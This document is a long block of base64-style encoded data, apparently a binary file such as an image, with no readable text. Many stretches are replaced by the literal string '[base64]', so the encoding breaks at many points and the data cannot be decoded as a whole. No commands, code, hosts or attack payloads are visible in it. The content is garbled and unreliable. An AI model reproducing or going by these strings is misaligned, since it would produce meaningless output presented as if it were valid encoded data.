19+/[base64]/yjC5k4Dk8MOddJR2LH2WYvFaq17cqR9uo6IxJ3DDJSvbsMyFSki0ijRyESSXFKVJuPSKsq++rAxJnDfCCEMNxb4MU8wxy6Tr4IMBqaxNht188805I1atztdGcQ3PPgHVTTvq/n7bjePpDD00UUQXZdRRSCf1ZZR4J5VGmkuF05TT8BYsqANAbiEHLK3IucWP/BoKoKChiTb6aACKJkhppZNGulgGj41oBo6WXbZZj57dUF2oqNXJWq5tQjenesD2EEW0zU7JW53KDTulcf9x+22nxs5p25Ty4Zkrp9gVyV210IEXLiZliffweHPRV51e3PA3D8jBdGzMyQxG2Ew0KWs4tIc7l/hziuu8ExjpAiV9Ot/63O0W1kEmzjiSEzW50UdxmxRxuCSFubeZaf5ulgWgFn544os3/viopV4ggGSVtTojrDvSup5o6VbJ65zUpnvsemqCap9+whd/fPLDr14l/rZzOh9udtp3/334bXQq7rmtV8nuf/[base64]/HQCtRIzN8YIwhDDE5ClrwggjrYCFBeMgQUgxjGStdbj4mHetgB2TDcU4MZTdDSEaSZTiUBm92yEN0jGeI/qMkZSkJorwlhKMjSEyiEgGzjtj9I0ZP2Qc/bGnLuO1Ne/[base64]/hGMYQjHKC/kRYBssUz4PNU6wixBjpyKHCj0VSkoQa6MgKeslF0bBjk9ok4hpKDVCGZxYtoGhf/cqQB4VgFhnVqPM4qkSQvBKkzBHpU/[base64]/qOkkrVJPsoWFXzU8pZCyWxO6FEjM4a2wDp5/gcyLHzhCytDtcwk2zVd+9r8TdjDtLWtu85CjUUoabe4u1NUMyqScOxrEVZ9RHEh007LHEy573QudOv5YxLaphOk06Tq0uqn3Wxnu+bobuwOitCORaquLYNZMsyLjoyiN6/15XI0vOxlZ4TZGV6GxjnOkQ40p1nNaT6HOrj8ZjjHWc5zprN9N4rfjup3v4styRVxOmBl+llGQB3bOyDMRWM2+B/twHCjNbxMm9BoHv19R6Utfel3PBibAKQwpj3dDkPfTcTK/HBO4BhHkQhOxU59Km18ARdZ/DbGIXmxOBZhpjG5gYKVE+SO3/ncSQBZ2NKFVHWNzJvs+IZ1bH0d/gybDNe4ogwYndxkXX1R5StnmYcE3HKcozHmL4s5zNEAx5nXfO50tLnO62Z3u+t7Xzzn2Vl7Vs5nUUJNAUcRH/vmd7+xJ+i6ARglCQbKZUd7aJjsw5cLrx9Od1I3nZSj0Rh+NE84/A90mBndai6HTkpd25CcQx4bbwdszbgTwKUFLYIjnB1FURtY9wId4sioN2q9iE9Q7sY4Vm7m3insOtHpNcEG8iL1dN3rVAd1egroC+vB5GeX7OnfRZkNxZm7a18KG3it76YAB8quE/bLYxd3mDW+cTTLQ93uZnvb4QzveMu7nGihBp/rAdR7PxxIW7l7VHi5aaf8fSkdH6Zj/v19+MMDWu8Jj/jEM7zhSOsk42ffOOGPSeKQjxzdJRc1F1Fu4iEV0OVYnw2sZSFzwtrcvjj3RGQgs3OeV6aCXL0g0GOTGtvbaZGjGDIwOtH7tS5dUIV6XdS9y+Qn065j0pCUtbOeDGxUwztdB8/Xwd7lsYdb3NEQOdrRvHa3hz/8cadQswDj3+Tg/R74k5ZW+iHwe+B7mPa+d0t3Yv+YInoo9VD8OBxv4YpbLZ2ghnAAh3LTvHOzvI9TBwNEwHPjvBDzPJ1Yi8UJCVoYPUlZGZbJBbvoBS7zCNZzvavaNRLkNXc6mNxLQd3bvdr4PRfELu0otqZrNqgzvuaAnSfT/q6EoqtRyMCX0bpqCIfpIywsE0LvKBL0qq/s0z4xiwZocEB0MzPxm0K3I7/ymzeRKAfl4Kn9WYr2uz/6Wz/8Gwp+EDh8MKn8s5/[base64]/vm8eahAORo9UchAX9CLQySsrFlETXBESITEE9QEoKON2FgkS8RE2nDBfvw93ACo6ig2fCKUgzI+UpyhqktFlaky6JO+74Cz6vMdOJtFWmzCO/S+XNxFjpyzXrSaqaIG5egsn6opkzTJGjnJWyJGelAGCKyRzlK4/VNJmqzJBZvJmqKRafy/imMHk8Q/bBQ7A8xIy/PJmkqpW0wHeYBALSofp3xKqAwfsyjHxcmoXmg5HMqFejFEXvAOwLC1RpxHSPQEyviESQwdfkzLS3RBf3xBphuUKGMhGiSoZ0tI52gUuQIU5tMdh2TFVpTIWKzIWSw77gPHNZPCjkzMOPtI/iRKrBpEFBCLzK+oB4kLs7qTTMzMzKGIBjikhjWqSG3UvHUIo3dISnmwPM3cG3ogkgq0SqxUIK00xFyIha6skrOwtXgUy0f0hE/oTbNEQdhIkn1US+IUMrY8zt4bSLXCp7mky+6yy7vEy+iAlJe5NodMBmXYFDmjSFm0SMLMyI0DP8Ucz5pjTJDkCC0kmcFLrdQkzWdABnELh3HQtPaszzCSODhEhlDjmXKgM407B/oEi3W4RXmABm4gRvscinFgzaoMh6uMC5eDl1jIhV2IhVjAqyEBy5zTTRLkzd5EmNh4OXsqThJtQeREzoAMDuygJFKsS+h8DulMqGn7QUu5/pTsDA86i0gjFDuLJDsxs8VbFE/yHE/zfJ6OSE/[base64]/pVVaQ3CdavDkZsHXd1V04SGY1jXY6gGd31XeI1XeYXXc9VVQKTTq3QNp8JTxMmLXcgFWvDTOg2HXNCEQOVQ4qoxD/1NBRrRRCXRRT3RRk06Q4nUUHxOSj0ZbSCHjc0k30iGl7nOG8XRTp3FcLjIMfvGICVVUjVVVoqejCg7cXtVZ1DZpPy+c+BUZ3A8MSvWjHC8boVPZ5Uz+iLaMPu/cSvacDhabmXX/OTWKCXWjvQybbxZtPtGdWXXbuUGru1ar/3ar40HcAAMA3wxBqVTxkkSugjOw9lTC6UGwKgvQBVU1yOuSFjYFWu1hy3RiEVR1rkOnSG+J3PRjD0Z5fwT/lO0lOvcVE51O08FszpMylFl2V102ZdtlnCIWZktO/AMUnXQWZ6V2vKc0p2duKAV3Yqcs28r3YlLWsISswtz2qc93aFNTC/[base64]/gQZ5oUhkVuDpVvp5QPi+oQE0tvs9ce11F4hBkg/qViLfcxJzdhGOd/yPV9NXVDulMUl4IAIcC8rHqKHCIAQyILBul/[base64]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[base64]/gdethqV5+1u4NYL3771aUhhffJpON8t1+wuILrAFIjggcAwiK+D+t5un7/PXwhwNh+KmEcj452YoooGoRgMOhFLPNM/[base64]/qZzuuukThPMopa1XCceWcROdrQbxbiaZ67n3UddwVtevAyEIOThy13LI1fzoOfI3EWoYtL4RkjCQ57sLWxFCPke+BwiPodJA0SfUEP60LC+giUhlV/4ghLslzIs6O9nLwEgAAWYMwHWzGY2Q6AD/TCzDlDplxGciBQAQaYS3MICAIBAJ2oANQ/+BIRHEWEISRgVqhRFidxYYZ88U5YZwnBQl5IKWiwlGcIgBoeKwsxliFgpFOJlU1RxZw7tJsQ76VCJfPrKE/8UxSmaZnFXxKKtRIGb3GgHEIGIAxzK4IcxomcTiOAGchjHDTVeBzvPgpa0NiHH6zwiD1hoRCRY/iGeWMgCpbraRG5o10c/OvI+jLTPgPJjSOIlL5HL8yPuHvnISF5DGruYw/[base64]/kps3VGlu2Hu7NZjr5mWK6Ycmik5hmfTBQ2kQzplHkz/6NN/[base64]/vKa96U8/ak55Nuf9l7jvcT7XSbnS99N3zdDkZRGJc2DR4NOVakGYSonZfNJgTRIv3P4QfrQh4MKy0AGIxiBhjn8MnbJLGa2hEkVapDBEjQ7gx0w016lLeNOWFuZALCAb97jm/7dYhIBsLEHcUyUxs4J3c1gbGON4W53Y8WxJrSKUopV5G6moyu7RfIL4XIWfysqK4dCS5QjhU2p6CLhopWyPLW2ZS73xYd2qjJlHF4UvlxczGLe8phFpalsBtlOTJzsmgElRYDKOTbG4gUgOkFG9wSNSoDwaHOBgS/kXaMXFuVGPMKBaI0uuqPkzWgkVEIiSp/n0ixdD/J4OiH1/gYskwvDl9QVuUinOy/VqqapNDyGUv8aFJMMO4gy0jKPQd06eSBrhBJwkD4stH0DFf6CDDYQAV7DXQkd7qVZRRzAtao1rmN4EpkGDyVtL02X/9Gl03BysytJpAROI3fUcNxYdLN73d24/LuN0dh4NwMzRrH3vb22qr3A0N9pCThdVF/wtdkt4a/ASl02JVuiQPwvEp/43YB4+4wfSppFtD1rTRtySaWZM/wsucldlfLY8LZWtrjFevygHjc8whOyYGlzr3F1cgRDHKmhaGuWlejsRkvpusFOSJUApIy4GjjMHUWeO/EurNsXejTtEIEIYnWql5rV7RTWad3W2ccv/[base64]/c0HMPQCRVVUGs2Ror3RGF3a+pVOtfyA9YDHJ8iCIfKGetgO/vWUekHIIglIe/Gfh/if8gwgARaghUQIq0XCLmwLA/oCMBzEA1bD2IBTBdqG/ixEgiGkQfr8AA7wmhIkQQTMXSGgwQYswAic4JnMUsz4T1/1AJncUlxVwVshkxTAlQ3K4Ax+mAxKxDHeAg7WQA1IwRjczH+UQGFJ0+YJIeZx3rsdYWzFGzJ0A+k1YW7thepFITpEWZlRYT4h3GHowisAUfARhu954bHUSu59VmfZBZVt4e+ZIVGQlmZRRt6s4ZlR1GaQXD+pymo832nMoTdYw4GMQvbBDgPmBiLtFDkAwyJEQyDGAy/8HPpBIvfN0SPwwa69XyQ44ktugs1RYtb5FE85CP9doCrGlwCemtOFou7YxzUYjClui24AGIsYRCsOyitG1UnNYkpgwQ+w/gAL5CIO8CIOGEIhdBVXmqDenckk9EALQlsyLRsARFAPVMmLoUmVkBXj2aVv9F0FlcmT/EcntBzT0Bg0VU3VYA05qhs5Zt7l/Zg6CtE2vWNumUWUzSNm0U1VQGHZwFPCYeGjHMo/+h43eINAgiE9zRNf6EmmYJO5HdymKJxsRWSQjdzyeROqIA7KPZ9A1gpLMssi8KZI6gZJfto1jMIfsgY3HBrpuKT8kZfqYBcfiNQiNsIjZAckjoLNFSWqpVrz/ORA2FSKeOIn4t9R9o6GkEMseAJTNqVBqSJUtgg1hJP4YMQsGgnc/RpXciAOBMAIrA/64N0w/gzMSJ4EAZ5E/[base64]/hBJ/RdDQBAy5lJ/[base64]/hLWgRqeOoz2mFrV3k4oQgg7kENKnaLPpuJUGapaXOZZiI8h5EGjbuCvbQAOjAAusoAw6uJXYZV/TkQHaJtblgkAINN/iInguuCJNWgL6oT/NGjQLFMnjAFMKI2ayGpQTMWuzoK66UIr5Kphdp67rQEJNMHokm4T1MHp1oEk8ICx7kEL2EILsKw8HEMLvMMi6MAK7Za06i4MYUILaEMTiIEkkEAWmEZazIAtSAIHIJxmtmsIOK+7YoMtRMDzOm8WeAMHYEPytkDpisHpvoEYzMDcYAIJ8ED5mu/5lm8EMIIrYK8YLAFe6MAbYEMTLEIIOKw3hK42uG8I2IItcMAZ/jqDK5DAIpAAI2QBDwTDu6amxk4cvM7AG/gvvIbAG0jCDMArZjACCeivsnLTK/ArI/BvMHQsv76CPBww6jYBB7QAPYCvDrjwEoQrzvZcX9xKcfnmbzII8zgINogDNxwDRY3O0VKH0B0iHKXpTCrBCORB1EYi1XpthDDDhvRO/iEl/mWtNNxGUnUteIbn1VaxObCDOfxCSG6EUxZqi5TTilJgVM0B3N4npErqr/GaV0WYSvDtTqiqYCXjgxKoAfmxAemEk+wVNApuHkcJTPCVDQJFBRWWT0hFh6JjM7gCrnIuETbD57qbDkRCg3FyJwfDJ4uBDhxDFtTBOzQBI3TF/ivwwDvYwu16Te7q7rSmxSzQMi1jAg/QQx2IAT1oAwnMwkMQHAfQAz1wAMXpwh6QADYo8zK/wzschDIHAwkw7Dsk7yI08zUvcx2Er9y47jAP8zWDc+1aMAlQsw7sQRv06vHSg+/arjfoQghgAz2kcBPQQwIvwT1fbMSuchP8qzJzAAmSoMKCymPNQAuUrzU3QfmKASub7wxQxRK8wTuIQRZw0xrwQOnSMwuXbgu0azB4Mz1ocD33b/+6r1scC2R4AwPe8EgmD32RgzIAYjxQwyMS4hDDaRFnR3TMJBawwBJPZ57Bx9Xt5FBrZ8A0DG6kogMmUr4IdRf7i4REcX1c/oNRkYfPNiCL0Bo9cmtaiE9YKQEQ3OdWjgAHssAG3GIq/UBZRlim3kRbu/Vby0Qje9AjX54ufC4lV/LmuVuNvtsrnCsJAPYE/[base64]/uAmSi+L7PwmcEYINhxHalADoiWn0nFfTt+Id7CAGjBxJzhxSfIpUVuxUQODUyZVTn0nJlY4vxgghET1fPhXVRMq2s7av7FoonJ1VNkxWHPgCGwlLsr43LJAV6X1WqfP3sF1j/t4TMh11NB1j+01XnMu5+q1Mdjoklt0Jzs5J/PAGkBDYr9DHZzvQgdDQ28GOFR2l98yfIN5C2CCoMwCCQxzCLiCZjqDLvwrDwR3awc3D3DAEtBzMy+Cbr+D62IDOdt2FszN8ar3RWM0D5Cz/5JAKWd5MFzze1e5btPDnaOrNjSzNzczB+yzKfNAC7y2JFizJOiA4LAWMswA+vIA/jZoA/q2AAeQAG4rczMv86uLsDD/LkaXrjYQMzznNj1IQgi4dmyXujZwdI/66MYVlCisdG74Qg4zEjlUA+gwh3MkuPoxiybotBpggRK/aZ7JqYdzsYVT4vJ4yEGp54ZzOFNz+xNXoijeDj1IA1Vb9RkrgyyPjfikD4xz4C1GKr5DqgxsZVqrtdPy+I8LvFsH+Vz3mF0reY0e+cLn6iUn/JIbQ7Wa7xtoQyyQegjcLpWT9zWLwR7Acpfr7pfbQnC/QT2jrhj4sqB8+TrvgcLliSuEgKJvPDbYbwggOg8sAm7bQoPld/+SgCvIDaCv8njTrvRu9zsEg6mTrkeLweiG/gAu8zI2iLB1a7Z0W7ops7Iply5gl7PGFh/IJj0zvwOsm3d9t/rYv3pr0zcHaEMC80D/Rjc2yHnSz7fcy7Oj04Mt0AM2tIDBiiaRFsUz2LCWjqSAQwg2SKk6MMd1JKdyshTjH7G1jwAfWMdIbvG5e/u3/yTGiALlpKJQqshSm/u58ymGNI/YUjV5mDGLTEO8w+gaK5i93zu+4yIOlDVAk+Vag3XA6wBN9P5M/L5MBH9MDP9MFLwHNVbCPbyRL3wRLr8xrEELfPInm7rUT/8n2wIPxGspL4JwC3cLMAJfiMMeqKy2xvKX23Zhm/muc8AilLSgLEEps/DFmvY+Yu87/gB0/[base64]/pwbu+7flo3X8+7dOGZyshg3Zg5ZWjL1yaqJQ/fe/Xv57wHUtw+AHJYf+/n/[base64]/nySZAZddHqHJ5/[base64]/wa7AiaUbHFGM2escYVb3yllSzYqqPY/mOHbYKDNaAx8h0x7NrbLm6RcSZLLVvokgdMskRHnC3pCSYhMbvCpquW2nAvzT24xCYvHrKQE0467eyoozxDaIOEI98p9p1wxQDzSG33oAiTwd8pnCJnLsrIpzubqNTZWbsyli56xDCzSZPyDjWEqkLAZFWe6prhyN2HmtVWpxhpoSAeGLEeezy952EPZG7/yxXS+eIAk6M4KBZMDtx/n8weRToJezGaaMH9YIJxX6XA3DVMMIJ5xrwYQ6+PSYZiwskGZ8LRL038C2CfEJhqCnYwN4RhDkH7RMMeBjHtlMxkJ8MYxpCzsY7N6zmjuA3IpHMLF1qnOtnwIMnuhS/M/oDnODbUjDTIw5iOuWw9waAGzYjINfsAwg0B0hkLWMAfFhSIBUATGtGAEAZAPGgN/[base64]/sCXPiIInrDRxnYdJoDx4IYzEtMYAzoMgbsRjr4aaJrRPKI0EhTYY/zlBj5kEAy10QRAYUhDGc4whCEcoXC2Y0Ly/[base64]/hOEmaUzdFHLW7pPl4PkZaZ8KZUQdMlSmEieUP6SvF3pBHKHJchLjlSHJuituFm4lS72oKSmOEVVUUnl6VIpFTchg7OBxAZB6pk+w8AiCy2YrlVssYgWrMFa9JNJE2xBLLm603/[base64]/m9Mq1rXmrYb6QBui/gFHvO4R1bZdbekZJKm+GpILHljFrPwBs3aEJTdcWlMw6MH3bZluDZ0rwk6WAJJeqIDT7qCnJlswqQp/Y5NHtazPeGBTDZSFMIkKs+zOEqK5OTa06mnKtKzlLf4whJbfGtM2Bh0Fp6RBbR4EyIbUaboGFGnqkgiVpHmCwmqB11XuMKaSKFmMNRzknVq4yQn2VWvXJETEswTmaNDijd04baINC8iM7CbPOC5KZ/gz5fuU+4980lf+vLivvilV3Suw53j6KtfBw7wBgdc4AqOJsELPsR5HkzvimLnxBS28MJDqOEWPwbEEf9wJ0Rc8YonozIg/tzvim+K0x/qVBrTSIY1YkyzEJyoA4C4BTn+0XKXvxzmLSfHLQDRgRMFQEQACECSF7DzD+Hca0Dv+YdEJPSdjygCSP/y0mcg5jHDaK1yvBFnscCBRbA5SG7mADwYQZJFzABOYS93ne18OJotQVrB7Inx9keSOmSBszMJV7dMl2gWRVp/ec+7oDjwCkhn+iQ0mYkklvDpRhnmKJx7xQwIAqnMpqRNpuPL4n5Shy7tahZt0MFX3CcRaM0A03paA0neIC238IBMk+aBNgp3K9dfcyvvC0Fehi37zeliDTMggVv4UhBbfMUVR9nDGuCOaVatAflrCAW5Q1uHFvQoIcWK/lQLGNGufOqTG8fgRjcWwTF5PyYy9dbhAqkhwYOSRqGmoRdrHhFwLDzCYxa/[base64]/UsLxhsQZJCoAUG4gqxwZFsadLcYtUeBSaiB36i57mc4W9e/g8plMmW3uDXTMcv8KdJQoC9CkIbwKQJ2OQmvIXSJq0gJnHS5gJylCkO2STaqE8eBOMoBMPdtI8b+qmADEi/BEozNCMYeiEWNCHARoPfJsqA2C/gIgr8FLCDRGbEEi7/aGj/dqP/[base64]/hitEpcgDA9rJkolsuxiJihR8IjrTnjAVIYiBJrLJ6BtPfJkIQDR9XhpnU5nCXXPThgRLJ4tkXSgua7lBylFkPAE3erpGHIPLB6HLOQCGuQBHMCBG+LBGdwt+95NXr6P3u5FOK5hESQIwPZNgjyGoSxIwZygNggmGiuu4CSjG0FGPUgMMCcs/3gjYoRxw2SBwAQwDrzAChqzMeMgDiyhFErhGSMOFC4TMy/TFwpwG0FOAj/zZa6Bhzruh5iDHEfuHGcmHduRNVvTNXUAHuMR6qJOjtLGGJZACbIulMTAWdxOB7oSIGevnmzwBstuS4KhBRorV2zhL+xiEeBiBsRr/lLWYG1egRHWgAPq4E/o0BK7c3feEPVsLVjkRgwQEhn+5jxJknNIcgZOiQOQTU724NoWYRHcCRNCbfbqYAmYxbzgjgfMyw1VAixAb/cS4g1wMryqZHOY5w2qy7yWINmE8igYIQTK60Dl4iRtjQca9E8qdBG2xSmRrdo2TxKWUBG9szuXQhLeQAdm0JNeYfaCobIsCyDlgSzhxN24j8XkMi33KzjIwRcOBsBkMS7/yRbrsmHmDWT2ci910S+TITABU+EsQ8P4DRAgkzGtwAzggEu51AysIA4EoRQCgUy71EzPFE3hoAu6gEsBYRJGIS8XUBo/06M8rmVO0xwL0uzg/iMLMNA1/xRQxyoCsiA2ZfNFaLM204YRmIRRlcSylKmyalQe6qgsiLM4DanWEPIZxMEb2mAGBAuwImIJFtWZqPMV2uo6Z0AuzKJRW9UskuQk16BVmwQ+1dNWRxIixK1WXcHbPjW1soR0WuA+WbINnmEWwisLMEFZlTXUWDVJcGJRQ2AJYMEPc1UMQS/4JBS6vK1J9gDZcOU6w/BTvW0JvDXZdGFEmWIPio9d4S75kM86I4IRapRS90BSAZIs3Y2f7sv/6CU9xI87LkPDWuMQDgGhNqhf57I1+CAPnAALkhQbpVGFniMbI9YXfsEaocNJdTFKI6w3NkETAAEOILMx/[base64]/QsSvQMcYx1UzcVU2EBE/Y2zJ6lcLuBtQZ3WZWVWrX1VmBhb2EhQnFFbxkBFkDXdEc38fRWF5rhdHVBdEmSa7sSGuAEOGXwRf3oXmMQHvK1vrwvYT8GSifjwsgBGByhYAvWETboE+Ry/[base64]/Vj11uHXPiTgtVR0OFz5wMIGP1jBeWE7yzBui4fXyzHOnmIqr2Cm4YXez+HazmHfJMh4GSBwNSKfEV/+AIxtEwTWUl3md99/aT8HeTxa21xqlIRrlmIUk/lB75TgaPaxnJ6Fne3YTRCo1RgEUtlE6iNcyhqEUhsESrCAGYMAIjAAKbAAGKhkG6heTY6BlBeEI5teTPxmUQ9mTbXZmvcCUT9mUIxMQmpeAozHkpkEZ3MPOZmaBv5KLeRcakCIadjka/seXfxmYg1mYh/kwRu08JZSJz/M82apQMViDo84Yog4ZuCGEbzmLS/iEi3OWRFKGrYnU5uhU5WSOahiHWwGHWVgX/nC5fPhWm8EZuuEw7MyI5QMHj3Y+OFXU5KQZnFjUXK8bMNeKA1qgXc+aCzqLe5e+BmMRFuPhWsZhyFiEjBfBCvZgWbkWDyZ6lWDgQCp7sxePpzFi/kdhEybBTNc0f63glCGzZymBpQtZhWphGRTZEgTwZe9AZvGXZWFABXZ6pz95Zs/gZVlaqFn6D8yAC44aqakAqZeaqdnXDJ46Du5AMiGBlcPYlacBlm/wngsDHAoaTo6Zl3uZmMearMvaXYxZnUNyJJeZhy8Ygw/1mW0zmuHkgw2ai78ym8tuluREhfmateS2b0fS6c4ZHnE4iN+5mK+JnUcSsdHEhA2piGdmT+35iDHXnfl5oDNbs10Pi+3as/G1XTjhMMOYohDZ3jAjGzbhENzAYBkGYelFFjaoNQJOCfjgo0AKtzn6o+f0YqNxFH4WDuA3kmU2k4sbk1VAk4+g/gv+oBZqgRL+gBLIVDKV0RKQEX/PwAvO4AyQgLu5WwU+QAU+malvQLuVmgvYQA+YWr3Xm72R+qkpYRmAAWGF9qqnoT0I8oi10KDjRE7UWazNGsAD3JdHzXOTGRl42IKl9q3heoNrZK3oy4Or+bNrFByKOK+zZK97pYdVxDbDeYUJuzrNGYd12J2F2F26YcP/FrEttTjvOXAom545dbWOQtRqfBYAerNzHBCV+Sg6e8J/PCx5oeNI0//GGGB/9Hj5gKLXmDmaXLbdGAyUAAxi4bZzG2MlUDpUaBJE9n0jWX7rd39p1pS1+w6G+g8SgQuo4A9KARnv1wsE4Qw6uZRj/mCnV4C7O3l+i0DP97wIYAC7i2AKAl3Qp4AKzNu823up/0DRFZ2lJ7MWRmG+xfGq2UOr70wLu/qWv/ZW/yasO/2/BRzUB9wPCzzBjUGZLbhsYqSZ0yqu0+bBI7yufxwgS/ixsxnxUsQZ3Eiu5ZrDQTzEz9mv4fl/umGxR9Iwar3FEUerYVzZxcGFARHHc13HdfzUp9nHZd2ze1dHCfgxvBFg+UsUHGrJqxqnntyhFAb+PmqPC8Y0TvZ9y8DLvZyUifsGYGB+Cx3fuQC6KaEUlsHf/925n5sLimDN7/cIYMAEBMELNBmSjcAHfAAKuuAIeHrhPcADXgDjM/4FYMAL/swA0PUc3wsd0dd70fe9uWuhFJp7E5a3lXVqGmKm0mXcGzD9luFkJI+NsUPN0z891HserbU1RdJGmWEYjvhWNp+ZNjsY1mMd22UQr084sd1Z13e9w33d6mvkwN9Z2P9HscUZiEkcnrEE2WMev+0ZiWV8Rqwpz6J92ttemSE820dYwiecFgg4/v61hmzoGj6BD5Tctck9tjfINWDDCYDACRBKE/xA8d9duCNZ4nFWlPOd0Snh5IX6zBOhD9iADaagCF7AB+KgFO7gBkzA4rP74GHABqAACp5gC57gCajgCOg8Brgb4TUe44/AC0wg4/c85EceqRd9qCn/5JsbFiMd/qeiEathXpsJw5Yz3ZPkBOfV829moZd3vudD/ee1lcOxPj0VfMEZHOmb4RiWHtabnsItfPkNw7JzffupHpytnrBJ/Cj+eesPA6C/[base64]/tfEixuSj7zYzPlF3SJl0YoeLTrR2j+UUlOqxbq1I6RKl/ryNa12NYIEw3nbHQ4cS5Alj7kaTry4K126FEaLNmu58+W7o0ufTr26deoHkTVDlnGise/fkYn//qqV+fPo06s3H7G9+/bHuKGcTz/l7/sjwXnDTXB6w2bgBQjeKwSWV+CBCCZYoDG6JORMNxBCSB2ECCEXoC7d7MffhhwOhA46HYaI226zRNfNLAdJBNF7LDrY3YvddROfR/iFdEyBJ9W4kjg1LSWTKDhdoxNPPv1kTjayPHUUUj42RVQeagTRw1VYGcHVV1iapeWWo1ExWlxgzjXFZ2RuRoUglhTR/[base64]/naIWP4YOURHhSBmRkwd1HXw4ge/oroaagtyhowj8Ym0y++SFMbNfxNF4+mv8Fz4yuuHPjpcNU2VKqp3kSj6tWogrudua8GGOustYZ9HoTjdsPr2R9xoy69Igk70HVdMyv33K98l9yD0D646n8JdTuit9dquO3gIn57K0Xj4np4uRe1eCtD8tGrNLwFwtsu2x/18tK9MAGp7078mtPTNaJ4UtQhSfksS1NO8RGGEyggPBdcYNbuFlw2izaoaW1pWfFmN2B8hw8+qFkXFG0e0QUcgDjS1Cd1PuLIGFBwZYIQQhThFl1MMBFFFGLWLn7uo/2RqM61gNKzj0ALPQ3RI0qno0lMF+f0cAIid9DUU2Ptv3/O/[base64]/g+y6mYM8SQwWQsMWwMdCMEIHgM88UGJBT8CDnWoozrd2KUHp0kgZyUEliQ0XITQhUJQqqqF4OxQhGBITljuEJszTOd/ItTDGrWLWa04CTToBQ5awASJ9/Lc54jEr2z4AmB8oBOkYuIkN0AJdlvwYhjBWEabtUV3VPhMaNBSBDbG4TNi6kMc3FRHQHziF3iE3iP0SCc/cOUG31OTELzXRT2EKXyEaqT4vtiHmk4yZ6kBxZIyyT7adPKT2BklS9SWSgI1LUHE8RT+kJMQ/p1oIdiMqlS/9a2JtAcjBRTQdrSjwGCqxxWJU1cx6yMrWCFDmcuUh35KCCAOUrOD1pRq/jaj+j+/hfOuA3mmLMmpOBru8Jx/fdw428NDIrJEaQaCZzwNu5Je3BOfSmRiE/[base64]/pAIWR8tURr7pGxPslGTTwgsdTg+GRbVAIQc0EGhCxVtc027XEeati2GFBMVXCsz2foBEIGoxBH4BIfcgjSkn3BeSftYBjvQAZHCjaNwQwvGRgb5zNCNLiSm65